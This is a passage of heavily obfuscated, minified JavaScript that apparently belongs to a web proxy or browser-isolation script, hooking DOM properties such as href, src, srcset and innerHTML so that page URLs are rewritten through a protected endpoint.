UV=V7;for(var iW=arguments[UV(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][UV(0xe7c)](i3)[UV(0x7a5)][UV(0xe7c)][UV(0x149)](this,iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[UV(0x7f5)]),ik;},'set':function(iW){const UU=V7;try{iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][UU(0x227)],'baseUrl':cJ['A'][UU(0xe7c)](i3)[UU(0xc08)][UU(0xe7c)][UU(0x149)](i3[UU(0x675)]),'endpoint':c0['A'][UU(0x4ce)]});}catch(il){c7['A'][UU(0x45d)](UU(0xfe7),iW);}for(var iq=arguments[UU(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][UU(0xe7c)](i3)[UU(0x7a5)][UU(0x573)][UU(0xb1d)](this,iW,...iy);}}),B7(i3,V7(0xc6c),V7(0x466),{'get':function(){const Ux=V7;let iW=cJ['A'][Ux(0xe7c)](i3)[Ux(0x7a5)][Ux(0xe7c)][Ux(0x149)](this);(0x0,c3['EW'])(iW)&&(iW=(0x0,c3['sH'])(iW)[Ux(0x7f5)]);try{return new URL(iW)[Ux(0x466)];}catch(il){for(var iq=arguments[Ux(0xfb6)],iy=new Array(iq),ik=0x0;ik<iq;ik++)iy[ik]=arguments[ik];return cJ['A'][Ux(0xe7c)](i3)[Ux(0x646)][Ux(0xe7c)][Ux(0x149)](this,iy);}}}),B7(i3,V7(0xc6c),V7(0x7a0),{'get':function(){const UO=V7;let iW=cJ['A'][UO(0xe7c)](i3)[UO(0x7a5)][UO(0xe7c)][UO(0x149)](this);(0x0,c3['EW'])(iW)&&(iW=(0x0,c3['sH'])(iW)[UO(0x7f5)]);try{return new URL(iW)[UO(0x7a0)];}catch(il){for(var iq=arguments[UO(0xfb6)],iy=new Array(iq),ik=0x0;ik<iq;ik++)iy[ik]=arguments[ik];return cJ['A'][UO(0xe7c)](i3)[UO(0xd2)][UO(0xe7c)][UO(0x149)](this,iy);}}}),B7(i3,V7(0xc6c),V7(0x919),{'get':function(){const Uu=V7;for(var iW=arguments[Uu(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][Uu(0xe7c)](i3)[Uu(0x7a5)][Uu(0xe7c)][Uu(0x149)](this,iq);(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[Uu(0x7f5)]);try{return new URL(ik)[Uu(0x919)];}catch(il){return cJ['A'][Uu(0xe7c)](i3)[Uu(0x3ef)][Uu(0xe7c)][Uu(0x149)](this,iq);}}}),B7(i3,V7(0xc6c),V7(0x24d),{'get':function(){const Ug=V7;for(var iW=arguments[Ug(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][Ug(0xe7c)](i3)[Ug(0x7a5)][Ug(0xe7c)][Ug(0x149)](this,iq);(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[Ug(0x7f5)]);try{return new URL(ik)[Ug(0x24d)];}catch(il){return cJ['A'][Ug(0xe7c)](i3)[Ug(0x94e)][Ug(0xe7c)][Ug(0x149)](this,iq);}}}),B7(i3,V7(0xc6c),V7(0x4c2),{'get':function(){const UF=V7;for(var iW=arguments[UF(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][UF(0xe7c)](i3)[UF(0x7a5)][UF(0xe7c)][UF(0x149)](this,iq);(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[UF(0x7f5)]);try{return new URL(ik)[UF(0x4c2)];}catch(il){return cJ['A'][UF(0xe7c)](i3)[UF(0xdce)][UF(0xe7c)][UF(0x149)](this,iq);}}}),B7(i3,V7(0xc6c),V7(0x7bb),{'get':function(){const UY=V7;for(var iW=arguments[UY(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][UY(0xe7c)](i3)[UY(0x7a5)][UY(0xe7c)][UY(0x149)](this,iq);(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[UY(0x7f5)]);try{return new URL(ik)[UY(0x7bb)];}catch(il){return cJ['A'][UY(0xe7c)](i3)[UY(0x965)][UY(0xe7c)][UY(0x149)](this,iq);}}}),B7(i3,V7(0xc6c),V7(0xa0e),{'get':function(){const UG=V7;for(var iW=arguments[UG(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][UG(0xe7c)](i3)[UG(0xb60)][UG(0xe7c)][UG(0x149)](this,iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[UG(0x7f5)]),ik;},'set':function(iW){const Ua=V7,iq=cJ['A'][Ua(0xe7c)](i3)[Ua(0x6dc)][Ua(0xb1d)](this,Ua(0x885));iq&&cJ['A'][Ua(0xe7c)](i3)[Ua(0x850)][Ua(0xb1d)](this,Ua(0x885),(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iq,'kind':c3['MN'][Ua(0x227)],'baseUrl':cJ['A'][Ua(0xe7c)](i3)[Ua(0xc08)][Ua(0xe7c)][Ua(0x149)](i3[Ua(0x675)]),'endpoint':c0['A'][Ua(0x4ce)]}));for(var iy=arguments[Ua(0xfb6)],ik=new Array(iy>0x1?iy-0x1:0x0),il=0x1;il<iy;il++)ik[il-0x1]=arguments[il];return cJ['A'][Ua(0xe7c)](i3)[Ua(0xb60)][Ua(0x573)][Ua(0xb1d)](this,iW,...ik);}}),B7(i3,V7(0xc6c),V7(0xc3a),{'get':function(){const UZ=V7;for(var iW=arguments[UZ(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][UZ(0xe7c)](i3)[UZ(0x7a5)][UZ(0xe7c)][UZ(0x149)](this,iq);return(0x0,c3['EW'])(ik)?new URL((0x0,c3['sH'])(ik)[UZ(0x7f5)])[UZ(0xc3a)]:cJ['A'][UZ(0xe7c)](i3)[UZ(0xeec)][UZ(0xe7c)][UZ(0x149)](this,iq);}}),B7(i3,V7(0xc6c),V7(0x948),{'get':function(){const Uv=V7;for(var iW=arguments[Uv(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][Uv(0xe7c)](i3)[Uv(0x402)][Uv(0xe7c)][Uv(0x149)](this,iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[Uv(0x7f5)]),ik;},'set':function(iW){const UP=V7;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'baseUrl':cJ['A'][UP(0xe7c)](i3)[UP(0xc08)][UP(0xe7c)][UP(0x149)](i3[UP(0x675)]),'endpoint':c0['A'][UP(0x4ce)]}));for(var iq=arguments[UP(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][UP(0xe7c)](i3)[UP(0x402)][UP(0x573)][UP(0xb1d)](this,iW,...iy);}}),B7(i3,V7(0xc6c),V7(0x874),{'get':function(){const UL=V7;for(var iW=arguments[UL(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][UL(0xe7c)](i3)[UL(0x7a5)][UL(0xe7c)][UL(0x149)](this,iq);(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[UL(0x7f5)]);try{return new URL(ik)[UL(0x874)];}catch(il){return cJ['A'][UL(0xe7c)](i3)[UL(0x6f6)][UL(0xe7c)][UL(0x149)](this,iq);}}}),B8(i3,V7(0x246),V7(0x60b),{'get':function(iW,iq){const Up=V7;if(Up(0x10f)!=typeof iq)return iW[iq];const iy=iW[(0x0,c2['_'])(iq)?iq:(0x0,c2['md'])(ca(iq))];return Up(0xd89)==typeof iy?iy[Up(0x194)](iW):iy;},'set':function(iW,iq,iy){const Uj=V7;return Uj(0x10f)!=typeof iq?(iW[iq]=iy,!0x0):(iW[(0x0,c2['md'])(ca(iq))]=iy,!0x0);},'ownKeys':function(iW){const Uw=V7,iq=i3[Uw(0x18e)][Uw(0x98d)](iW)[Uw(0x3db)](iy=>Uw(0x10f)==typeof iy&&(0x0,c2['_'])(iy)?cG((0x0,c2['ks'])(iy)):iy);return iq;},'getOwnPropertyDescriptor':function(iW,iq){const UM=V7;return UM(0x10f)!=typeof iq||(0x0,c2['_'])(iq)||(iq=(0x0,c2['md'])(ca(iq))),i3[UM(0x18e)][UM(0x783)](iW,iq);}},null),B7(i3,V7(0x246),V7(0xb5b),{'get':function(){const UT=V7;for(var iW=arguments[UT(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][UT(0xe7c)](i3)[UT(0x55e)][UT(0xe7c)][UT(0xb1d)](this,...iq);return UT(0x17b)===this[UT(0x1ef)][UT(0x52d)]()?(0x0,cL['sR'])(ik):ik;},'set':function(iW){const UQ=V7;for(var iq=arguments[UQ(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return UQ(0x17b)===this[UQ(0x1ef)][UQ(0x52d)]()?cJ['A'][UQ(0xe7c)](i3)[UQ(0x55e)][UQ(0x573)][UQ(0xb1d)](this,(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iW}),...iy):cJ['A'][UQ(0xe7c)](i3)[UQ(0x55e)][UQ(0x573)][UQ(0xb1d)](this,iW,...iy);}}),B7(i3,V7(0x246),V7(0x258),{'get':function(){const UA=V7;for(var iW=arguments[UA(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][UA(0xe7c)](i3)[UA(0x3c6)][UA(0xe7c)][UA(0xb1d)](this,...iq);return(0x0,c2['_'])(ik)?(0x0,c2['xE'])(ik):ik;},'set':function(iW){const Us=V7;iW=(0x0,c2['_'])(iW)?iW:(0x0,c2['zp'])(iW);for(var iq=arguments[Us(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][Us(0xe7c)](i3)[Us(0x3c6)][Us(0x573)][Us(0xb1d)](this,iW,...iy);}}),B8(i3,V7(0x246),V7(0x17b),{'get':function(iW,iq){const UH=V7;if(UH(0x918)===iq)return!0x0;const iy=iW[iq];return iy?UH(0xd89)==typeof iy?iy[UH(0x194)](iW):UH(0x10f)==typeof iy?UH(0x820)===iq?(0x0,cL['QS'])(iy):(0x0,cL['hB'])(iy):iy:iy;},'set':function(iW,iq,iy){const Ut=V7;Ut(0x820)===iq?iy=(0x0,cL['Vd'])({'protectUrlContext':i2,'style':iy}):Ut(0x10f)==typeof iy&&iy[Ut(0x51c)](Ut(0xa9a))&&(iy=(0x0,cL['oY'])({'protectUrlContext':i2,'value':iy}));const ik=iW[iq];if(iW[iq]=iy,ik!==iy){const il=cJ['A'][Ut(0xe7c)](i3)[Ut(0x6dc)][Ut(0xb1d)](this,Ut(0x17b));if(il){const iD=(0x0,cb['e'])(il);il!==iD&&cJ['A'][Ut(0xe7c)](i3)[Ut(0x850)][Ut(0xb1d)](this,Ut(0x17b),iD);}}return!0x0;}},null),B7(i3,V7(0x528),V7(0x4e8),{'get':function(){const UC=V7;for(var iW=arguments[UC(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][UC(0xe7c)](i3)[UC(0xedf)][UC(0xe7c)][UC(0x149)](this,iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[UC(0x7f5)]),ik;},'set':function(iW){const Ud=V7,iq=cJ['A'][Ud(0xe7c)](i3)[Ud(0x6dc)][Ud(0xb1d)](this,Ud(0xa0e));iW&&!(0x0,c3['EW'])(iW)&&(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':Ud(0xd5)===iq?c3['MN'][Ud(0x227)]:c3['MN'][Ud(0x3f9)],'baseUrl':cJ['A'][Ud(0xe7c)](i3)[Ud(0xc08)][Ud(0xe7c)][Ud(0x149)](i3[Ud(0x675)]),'endpoint':c0['A'][Ud(0x4ce)]}));for(var iy=arguments[Ud(0xfb6)],ik=new Array(iy>0x1?iy-0x1:0x0),il=0x1;il<iy;il++)ik[il-0x1]=arguments[il];return cJ['A'][Ud(0xe7c)](i3)[Ud(0xedf)][Ud(0x573)][Ud(0xb1d)](this,iW,...ik);}}),B7(i3,V7(0x528),V7(0xa0e),{'get':function(){const US=V7;for(var iW=arguments[US(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][US(0xe7c)](i3)[US(0xabe)][US(0xe7c)][US(0x149)](this,iq);return(0x0,c2['_'])(ik)&&(ik=(0x0,c2['ks'])(ik)),ik;},'set':function(iW){const UN=V7;[UN(0xd5),UN(0xb08),UN(0x6ab),UN(0xa71)][UN(0x51c)](iW)||iW&&!(0x0,c2['_'])(iW)&&(iW=(0x0,c2['md'])(iW));for(var iq=arguments[UN(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][UN(0xe7c)](i3)[UN(0xabe)][UN(0x573)][UN(0xb1d)](this,iW,...iy);}}),B7(i3,V7(0xafb),V7(0x95e),{'get':function(){const UR=V7,iW=cJ['A'][UR(0xe7c)](i3)[UR(0x6dc)][UR(0xb1d)](this,UR(0x384));for(var iq=arguments[UR(0xfb6)],iy=new Array(iq),ik=0x0;ik<iq;ik++)iy[ik]=arguments[ik];const il=cJ['A'][UR(0xe7c)](i3)[UR(0xa5f)][UR(0xe7c)][UR(0xb1d)](this,...iy);return Bc(i3,il,iW)&&(il[UR(0xa49)]||(il[UR(0xa49)]=!0x0,hz(il),hW(il),cv[UR(0xbae)](il)),hr(il),B0(i2,il)),cJ['A'][UR(0xe7c)](i3)[UR(0x311)][UR(0xe7c)][UR(0xb1d)](this,...iy);}}),B6(i3,V7(0x5f4),V7(0x3da),function(iW,iq){const Ub=V7,iy=cJ['A'][Ub(0xe7c)](i3)[Ub(0x858)][Ub(0xb1d)](this,iW,iq);return i3[Ub(0xd88)](iy);},function(iW,iq){const Ur=V7;return!!i3[Ur(0xd88)];}),B6(i3,V7(0x5f4),V7(0xb33),function(iW,iq,iy){const x0=V7;let ik=cJ['A'][x0(0xe7c)](i3)[x0(0x778)][x0(0xb1d)](this,iW,iq,iy);var il;return iW&&0x9===iW[x0(0x383)]&&(ik=cJ['A'][x0(0xe7c)](i3)[x0(0x858)][x0(0xb1d)](this,ik),null!==(il=ik[x0(0x5c1)])&&void 0x0!==il&&null!==(il=il[x0(0x221)])&&void 0x0!==il&&il[0x0]&&(ik[x0(0x5c1)][x0(0x221)][0x0]=i3[x0(0x3de)][x0(0xc3a)]),delete ik[x0(0x3de)],delete ik[x0(0x9f0)],ik=cJ['A'][x0(0xe7c)](i3)[x0(0x778)][x0(0xb1d)](this,ik,iq,iy)),ik;}),B7(i3,V7(0x6dd),V7(0xbdb),{'get':function(){const x1=V7;for(var iW=arguments[x1(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][x1(0xe7c)](i3)[x1(0x642)][x1(0xe7c)][x1(0xb1d)](this,...iq);return hX[x1(0xe7c)](i3,ik);}},function(){const x2=V7;try{if((0x0,c3['EW'])(i3[x2(0x5c1)][x2(0x885)])){const iy=new URL((0x0,c3['sH'])(i3[x2(0x5c1)][x2(0x885)])[x2(0x7f5)]);if(x2(0xd99)===iy[x2(0x7a0)]&&/\/sodar\/.*.html/g[x2(0x368)](iy[x2(0x24d)]))return!0x1;if(x2(0x75e)===iy[x2(0x7a0)]&&x2(0xd5d)===iy[x2(0x24d)])return!0x1;if(x2(0x922)===iy[x2(0x7a0)]&&iy[x2(0x24d)][x2(0x193)](x2(0x502)))return!0x1;if(x2(0x771)===iy[x2(0x7a0)]&&x2(0xd67)===iy[x2(0x24d)])return!0x1;}const iW=((()=>{const x3=x2;try{return cJ['A'][x3(0xe7c)](i3)[x3(0x642)][x3(0xe7c)][x3(0xb1d)](this)[x3(0x5c1)][x3(0x885)];}catch(ik){return null;}})());if((0x0,c3['EW'])(iW)){const ik=new URL((0x0,c3['sH'])(iW)[x2(0x7f5)]);if(x2(0xe0)===ik[x2(0x7a0)]&&x2(0x611)===ik[x2(0x24d)])return!0x1;}const iq=cJ['A'][x2(0xe7c)](i3)[x2(0x642)][x2(0xe7c)][x2(0xb1d)](this);return x2(0x57f)!==i2[x2(0x91e)]||iq!==i3[x2(0xee4)];}catch(il){return!0x0;}}),B7(i3,V7(0xafb),V7(0xb2c),{'get':function(){const x4=V7;for(var iW=arguments[x4(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][x4(0xe7c)](i3)[x4(0xa5f)][x4(0xe7c)][x4(0xb1d)](this,...iq);if(!ik)return ik;const il=cJ['A'][x4(0xe7c)](i3)[x4(0x6dc)][x4(0xb1d)](this,x4(0x384));if(Bc(i3,ik,il)&&(ik[x4(0xa49)]||(ik[x4(0xa49)]=!0x0,hz(ik),hW(ik),cv[x4(0xbae)](ik)),hr(ik),B0(i2,ik)),B2(ik)){const iX=ik[x4(0x675)][x4(0x56f)](x4(0xa1f));for(let im=0x0;im<iX[x4(0xfb6)];im++){const iK=iX[im];if(iK[x4(0x162)][x4(0x51c)](x4(0xddf))&&iK[x4(0x162)][x4(0x51c)](x4(0x5cd))&&iK[x4(0x162)][x4(0x51c)](x4(0x9c7)))return ik;}}let iD=cJ['A'][x4(0xe7c)](i3)[x4(0xa8f)][x4(0xe7c)][x4(0xb1d)](this);if(iD=iD&&(0x0,c2['_'])(iD)?(0x0,c2['ks'])(iD):iD,x4(0x4db)===iD)return ik;if((0x0,c3['EW'])(il)){const iE=new URL((0x0,c3['sH'])(il)[x4(0x7f5)]);if(iE[x4(0x7a0)][x4(0x193)](x4(0xe48))&&iE[x4(0x24d)][x4(0x51c)](x4(0x7ea)))return ik;}return hX[x4(0xe7c)](i3,ik);}}),B7(i3,V7(0xafb),V7(0xeaa),{'get':function(){const x5=V7;for(var iW=arguments[x5(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][x5(0xe7c)](i3)[x5(0xa8f)][x5(0xe7c)][x5(0xb1d)](this,...iq);return(0x0,c2['_'])(ik)&&(ik=(0x0,c2['ks'])(ik)),ik;},'set':function(iW){const x6=V7;for(var iq=arguments[x6(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][x6(0xe7c)](i3)[x6(0xa8f)][x6(0x573)][x6(0xb1d)](this,(0x0,c2['md'])(iW),...iy);}}),B7(i3,V7(0xafb),V7(0x384),{'get':function(){const x7=V7;for(var iW=arguments[x7(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][x7(0xe7c)](i3)[x7(0x450)][x7(0xe7c)][x7(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[x7(0x7f5)]),ik;},'set':function(iW){const x8=V7;for(var iq=arguments[x8(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return iW[x8(0x80f)](x8(0x5f0))?(iW=h4(iW,i2,i3),cJ['A'][x8(0xe7c)](i3)[x8(0x450)][x8(0x573)][x8(0xb1d)](this,iW,...iy)):cJ['A'][x8(0xe7c)](i3)[x8(0x450)][x8(0x573)][x8(0xb1d)](this,(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][x8(0x3f9)],'baseUrl':cJ['A'][x8(0xe7c)](i3)[x8(0xc08)][x8(0xe7c)][x8(0x149)](i3[x8(0x675)]),'endpoint':c0['A'][x8(0x4ce)]}),...iy);}}),B7(i3,V7(0xafb),V7(0xd33),{'get':function(){const x9=V7;for(var iW=arguments[x9(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][x9(0xe7c)](i3)[x9(0xcb3)][x9(0xe7c)][x9(0xb1d)](this,...iq);},'set':function(iW){const xc=V7;for(var iq=arguments[xc(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];const il=cJ['A'][xc(0xe7c)](i3)[xc(0xa5f)][xc(0xe7c)][xc(0xb1d)](this,...iy);if(il&&(hz(il),hW(il),cv[xc(0xbae)](il)),!iW)return cJ['A'][xc(0xe7c)](i3)[xc(0xcb3)][xc(0x573)][xc(0xb1d)](this,iW);iW=iW[xc(0x474)]();const iD=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':c0['A'][xc(0x4ce)]+xc(0x679),'kind':c3['MN'][xc(0xf89)],'baseUrl':cJ['A'][xc(0xe7c)](i3)[xc(0xc08)][xc(0xe7c)][xc(0x149)](i3[xc(0x675)]),'endpoint':c0['A'][xc(0x4ce)]});return iW=iW[xc(0x51c)](iD)?h2({'_window':i3,'protectUrlContext':i2,'html':iW}):xc(0xd72)[xc(0xbc8)](cd,xc(0x7ed))[xc(0xbc8)](iD,xc(0x51a))[xc(0xbc8)]((0x0,cS['x'])()['id'],xc(0x24e))+h2({'_window':i3,'protectUrlContext':i2,'html':iW}),cJ['A'][xc(0xe7c)](i3)[xc(0xcb3)][xc(0x573)][xc(0xb1d)](this,iW);}}),B7(i3,V7(0xd81),V7(0xe7f),{'get':function(){const xh=V7;for(var iW=arguments[xh(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][xh(0xe7c)](i3)[xh(0xbf8)][xh(0xe7c)][xh(0xb1d)](this,...iq);return ik?cR(ik):ik;},'set':function(iW){const xB=V7;if(!iW)return cJ['A'][xB(0xe7c)](i3)[xB(0xbf8)][xB(0x573)][xB(0xb1d)](this,iW);for(var iq=arguments[xB(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xB(0xe7c)](i3)[xB(0xbf8)][xB(0x573)][xB(0xb1d)](this,cN(i2,iW,cJ['A'][xB(0xe7c)](i3)[xB(0xc08)][xB(0xe7c)][xB(0x149)](i3[xB(0x675)])),...iy);}}),B7(i3,V7(0xd81),V7(0x384),{'get':function(){const xi=V7;for(var iW=arguments[xi(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xi(0xe7c)](i3)[xi(0x884)][xi(0xe7c)][xi(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[xi(0x7f5)]),ik;},'set':function(iW){const xW=V7;(0x0,c3['EW'])(iW)||(iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][xW(0x522)],'baseUrl':cJ['A'][xW(0xe7c)](i3)[xW(0xc08)][xW(0xe7c)][xW(0x149)](i3[xW(0x675)]),'endpoint':c0['A'][xW(0x4ce)]}));for(var iq=arguments[xW(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xW(0xe7c)](i3)[xW(0x884)][xW(0x573)][xW(0xb1d)](this,iW,...iy);}}),B7(i3,V7(0xd81),V7(0x23d),{'get':function(){const xf=V7;for(var iW=arguments[xf(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][xf(0xe7c)](i3)[xf(0x41e)][xf(0xe7c)][xf(0xb1d)](this,...iq);return h1(ik);},'set':function(iW){const xq=V7;iW=h0({'protectUrlContext':i2,'srcset':iW,'endpoint':c0['A'][xq(0x4ce)]});for(var iq=arguments[xq(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xq(0xe7c)](i3)[xq(0x41e)][xq(0x573)][xq(0xb1d)](this,iW,...iy);}}),B7(i3,V7(0x32e),V7(0x885),{'get':function(){const xy=V7;for(var iW=arguments[xy(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];let ik=cJ['A'][xy(0xe7c)](i3)[xy(0xe0b)][xy(0xe7c)][xy(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)&&(ik=(0x0,c3['sH'])(ik)[xy(0x7f5)]),ik;},'set':function(iW){const xk=V7,iq=cJ['A'][xk(0xe7c)](i3)[xk(0x632)][xk(0xe7c)][xk(0xb1d)](this),iy=cJ['A'][xk(0xe7c)](i3)[xk(0x8eb)][xk(0xe7c)][xk(0xb1d)](this),ik=xk(0xe5c)===iq||xk(0x9d2)===iq&&xk(0x17b)===iy?c3['MN'][xk(0x56c)]:xk(0x9d2)===iq&&xk(0xa1f)===iy?c3['MN'][xk(0xf89)]:c3['MN'][xk(0x522)];iW=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':ik,'baseUrl':cJ['A'][xk(0xe7c)](i3)[xk(0xc08)][xk(0xe7c)][xk(0x149)](i3[xk(0x675)]),'endpoint':c0['A'][xk(0x4ce)]});for(var il=arguments[xk(0xfb6)],iD=new Array(il>0x1?il-0x1:0x0),iX=0x1;iX<il;iX++)iD[iX-0x1]=arguments[iX];return cJ['A'][xk(0xe7c)](i3)[xk(0xe0b)][xk(0x573)][xk(0xb1d)](this,iW,...iD);}}),B7(i3,V7(0x32e),'as',{'set':function(iW){const xl=V7;var iq;const iy=cJ['A'][xl(0xe7c)](i3)[xl(0x6dc)][xl(0xb1d)](this,xl(0x885)),ik=null===(iq=cJ['A'][xl(0xe7c)](i3)[xl(0x6dc)][xl(0xb1d)](this,xl(0x3fb)))||void 0x0===iq?void 0x0:iq[xl(0x52d)]();for(var il=arguments[xl(0xfb6)],iD=new Array(il>0x1?il-0x1:0x0),iX=0x1;iX<il;iX++)iD[iX-0x1]=arguments[iX];if(iy){const im=xl(0xe5c)===ik||xl(0x9d2)===ik&&xl(0x17b)===iW?c3['MN'][xl(0x56c)]:xl(0x9d2)===ik&&xl(0xa1f)===iW?c3['MN'][xl(0xf89)]:c3['MN'][xl(0x522)];cJ['A'][xl(0xe7c)](i3)[xl(0xe0b)][xl(0x573)][xl(0xb1d)](this,(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':im,'baseUrl':cJ['A'][xl(0xe7c)](i3)[xl(0xc08)][xl(0xe7c)][xl(0x149)](i3[xl(0x675)]),'endpoint':c0['A'][xl(0x4ce)]}),...iD);}return cJ['A'][xl(0xe7c)](i3)[xl(0x8eb)][xl(0x573)][xl(0xb1d)](this,iW,...iD);}}),B7(i3,V7(0x32e),V7(0x3fb),{'set':function(iW){const xD=V7,iq=cJ['A'][xD(0xe7c)](i3)[xD(0x6dc)][xD(0xb1d)](this,xD(0x885)),iy=cJ['A'][xD(0xe7c)](i3)[xD(0x6dc)][xD(0xb1d)](this,'as');for(var ik=arguments[xD(0xfb6)],il=new Array(ik>0x1?ik-0x1:0x0),iD=0x1;iD<ik;iD++)il[iD-0x1]=arguments[iD];if(iq){const iX=xD(0xe5c)===iW||xD(0x9d2)===iW&&xD(0x17b)===iy?c3['MN'][xD(0x56c)]:xD(0x9d2)===iW&&xD(0xa1f)===iy?c3['MN'][xD(0xf89)]:c3['MN'][xD(0x522)];cJ['A'][xD(0xe7c)](i3)[xD(0xe0b)][xD(0x573)][xD(0xb1d)](this,(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iq,'kind':iX,'baseUrl':cJ['A'][xD(0xe7c)](i3)[xD(0xc08)][xD(0xe7c)][xD(0x149)](i3[xD(0x675)]),'endpoint':c0['A'][xD(0x4ce)]}),...il);}return cJ['A'][xD(0xe7c)](i3)[xD(0x632)][xD(0x573)][xD(0xb1d)](this,iW,...il);}}),B7(i3,V7(0x600),V7(0xe7f),{'get':function(){const xX=V7;for(var iW=arguments[xX(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][xX(0xe7c)](i3)[xX(0xed5)][xX(0xe7c)][xX(0xb1d)](this,...iq);return ik?cR(ik):ik;},'set':function(iW){const xm=V7;if(!iW)return cJ['A'][xm(0xe7c)](i3)[xm(0xed5)][xm(0x573)][xm(0xb1d)](this,iW);for(var iq=arguments[xm(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][xm(0xe7c)](i3)[xm(0xed5)][xm(0x573)][xm(0xb1d)](this,cN(i2,iW,cJ['A'][xm(0xe7c)](i3)[xm(0xc08)][xm(0xe7c)][xm(0x149)](i3[xm(0x675)])),...iy);}}),B7(i3,V7(0x600),V7(0x384),{'get':function(){const xK=V7;for(var iW=arguments[xK(0xfb6)],iq=new 